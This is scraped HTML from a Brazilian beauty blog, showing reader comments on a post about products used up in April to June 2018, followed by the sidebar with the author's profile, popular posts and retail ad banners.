class="comment-reply" target="_self" data-comment-id="5919736519223046">Responder</a><span class="item-control blog-admin blog-admin pid-857093863"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5919736519223046">Excluir</a></span></span></div><div class="comment-replies"><div id="c5919736519223046-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5919736519223046-ra" class="thread-chrome thread-expanded"><div></div><div id="c5919736519223046-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5919736519223046">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5919736519223046-ce"></div></li><li class="comment" id="c9013111262280561120"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbFrGAhmktglin0_Gx4TB0SBZMkQdyOjcvW0fuatxoEdFfdAR2-6odm_DXmKDd3dPPIZpJgR_GTb9dugK7DmbICfSPB9DvYsHWfGOHbufKgk-9ZaQDsRYkOzf_PdhKgJI/s45-c/Escolho+Voc%C3%AA+Impala+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10243972831794303390" rel="nofollow">Carol Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530990316162#c9013111262280561120">7 de julho de 2018 às 12:05</a></span></div><p class="comment-content">Já quero testar esse shampoo também, vejo vários depoimentos positivos sobre ele, além do preço ser super camarada!<br>O enxaguante bucal já usei, gosto bastante, é um dos que mais funcionaram para mim haha <br><br>caroleseusesmaltes.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9013111262280561120">Responder</a><span class="item-control blog-admin blog-admin pid-777469544"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9013111262280561120">Excluir</a></span></span></div><div class="comment-replies"><div id="c9013111262280561120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9013111262280561120-ra" class="thread-chrome thread-expanded"><div></div><div id="c9013111262280561120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9013111262280561120">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9013111262280561120-ce"></div></li><li class="comment" id="c4274766484834399653"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-r5nKw44o1kc/Y1rxw3QJuWI/AAAAAAAAQ2M/zLkPphvfVOAk2KrFkCiFKEsCCMPIGbcOQCK4BGAYYCw/s35/lu%252520perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586673488337273037" rel="nofollow">Luana Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1530997407568#c4274766484834399653">7 de julho de 2018 às 14:03</a></span></div><p class="comment-content">Quanto produtinho legal!! Pena que esse demaquilante ressecou rápido :(<br>Beijos,<br>https://blogluanices.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4274766484834399653">Responder</a><span class="item-control blog-admin blog-admin pid-1709302459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4274766484834399653">Excluir</a></span></span></div><div class="comment-replies"><div id="c4274766484834399653-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4274766484834399653-ra" class="thread-chrome thread-expanded"><div></div><div id="c4274766484834399653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4274766484834399653">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4274766484834399653-ce"></div></li><li class="comment" id="c4747035676987762911"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoC0mK5SGjjXFO9D_v6xwP-dYEGCtr47M_t4Q5U6BajRjyqE6EG4j_Dfzs6cy61wt-1ScSrFo28LgRuenWKFEm4JjrvFDCtPhb2jlzo1UVt5GrVvzz0Tbf9Ax7RK5kvS8H5RDBuWzIRY1fb1WmMTR_mM3ZNahvlcDr7a42Dtp1KK3SSb0/s45/Fundo%20Blog.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14033164976992243904" rel="nofollow">Isa goes with flow &#10047;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1531011319901#c4747035676987762911">7 de julho de 2018 às 17:55</a></span></div><p class="comment-content">Esses produtos me parecem ótimos! Esse shampoo seda detox tira progressiva? Queria saber..<br>Adorei o post!<br>Beijos.<br><br><a href="javascript:void(0);" rel="nofollow"> Keep Calm Girls </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4747035676987762911">Responder</a><span class="item-control blog-admin blog-admin pid-1089506026"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4747035676987762911">Excluir</a></span></span></div><div class="comment-replies"><div id="c4747035676987762911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4747035676987762911-ra" class="thread-chrome thread-expanded"><div></div><div id="c4747035676987762911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4747035676987762911">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4747035676987762911-ce"></div></li><li class="comment" id="c4107357506004347268"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yVL-JuKuVEM_OT5FLI0Ns-38xV-utbDsA3clikHDHCBTvPCFF3t8arwNEw__FSKEDXwh5EvhIMmTWj6vwu2mEmOQM0bj_GZv-aaYDSlySHGo_U-rnIe953RsymdLuQ/s45-c/Foto+22-01-17+20+31+41.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06619479600654475508" rel="nofollow">Thami Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1531024109682#c4107357506004347268">7 de julho de 2018 às 21:28</a></span></div><p class="comment-content">Acredita que nunca testei um produto da The Body Shop? Mas agora de tanto as pessoas falarem, quero testar muito alguns. Os cremes da Neutrogena são bons né? Também uso um que é pra pele extra seca, por causa do inverno agora e pra depilação em gilete que parece deixar a pele ainda mais seca. Enfim, adorei seus terminados dos meses!<br>Beijos!<br><br>www.likeparadise.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4107357506004347268">Responder</a><span class="item-control blog-admin blog-admin pid-2135732870"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4107357506004347268">Excluir</a></span></span></div><div class="comment-replies"><div id="c4107357506004347268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4107357506004347268-ra" class="thread-chrome thread-expanded"><div></div><div id="c4107357506004347268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4107357506004347268">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4107357506004347268-ce"></div></li><li class="comment" id="c3383248308538648653"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05200875833518371681" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1531258730272#c3383248308538648653">10 de julho de 2018 às 14:38</a></span></div><p class="comment-content">Adorei os produtinhos!! Esses da The Body Shop são sempre muito gostosos e cheirosos né? Eu adoro!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3383248308538648653">Responder</a><span class="item-control blog-admin blog-admin pid-964876382"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3383248308538648653">Excluir</a></span></span></div><div class="comment-replies"><div id="c3383248308538648653-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3383248308538648653-ra" class="thread-chrome thread-expanded"><div></div><div id="c3383248308538648653-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3383248308538648653">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3383248308538648653-ce"></div></li><li class="comment" id="c2289574152944239086"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6YnbXDpkZ-8C7iAZPGFVgdcdOTrXWsd7kQDjLTSIeqwLTxiy5kfw4DT19MSP9tYqxbLIo7CIxSFu8HTtM78mWyOY8R0bh_chAESQIPJkQZ-4ieAkBIvKzwKBRoATLVA/s45-c/1525633087801.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17422482824370351959" rel="nofollow">Amanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html?showComment=1531318896494#c2289574152944239086">11 de julho de 2018 às 07:21</a></span></div><p class="comment-content">Não sabia que esse shampoo seda era bom. Alias não uso seda a anos, acho que vou testar, meu cabelo é muito oleoso tb.<br>beijos<br><br>Você viu agora a tentencia de paletas de cores nas unhas?<br>Com essa  cor ficaria legal.<br>Adorei.<br><br>www.depoisderoma.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2289574152944239086">Responder</a><span class="item-control blog-admin blog-admin pid-1048599337"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2289574152944239086">Excluir</a></span></span></div><div class="comment-replies"><div id="c2289574152944239086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2289574152944239086-ra" class="thread-chrome thread-expanded"><div></div><div id="c2289574152944239086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2289574152944239086">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2289574152944239086-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8281537897472978969"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=8281537897472978969&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2018/06/comparacao-entre-batons-tom-de-roxo.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9y2tr6xbLhHk8xHiGspLOttG1Ra4sWg1YltSDaE-qNQGDXoWYaytfgESjCQid5S_lgydZSHxtTIyKobFS1LZPyMhcxE4Fh7uKyGk8rm4pg8Sno_gIv1ELUWhqO7CSuyst5AzswhKbrMJf/s72-c/DSC05643.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html'>esmalte da semana.</a></div>
<div class='item-snippet'>  Essa semana escolhi um esmalte que acho uma fofura, mas é um dos mais chatinhos de passar de toda a minha coleção, o Bellini  da Ana Hickm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhsET-YNG69Iq7rJ7v7nKb9rcDtH_0rj3u0plPkwHRLUm0RIeYH4_2P-4sy14_yBf8mw8pxSiuOfnz6wUmEQBm-w1MiB5XpdQTPPfAxrGwO45555IeBKRWqYlxKdzPx5Wgf2x8UvPzZqr/s72-c/DSC02020.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html'>look do dia.</a></div>
<div class='item-snippet'> Sábado passado fui conhecer a loja da Mya Haas e foi bem bacana, gostei muito do evento e de conhecer algumas blogueiras pessoalmente. Já q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://dietbanana.com/'>
<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
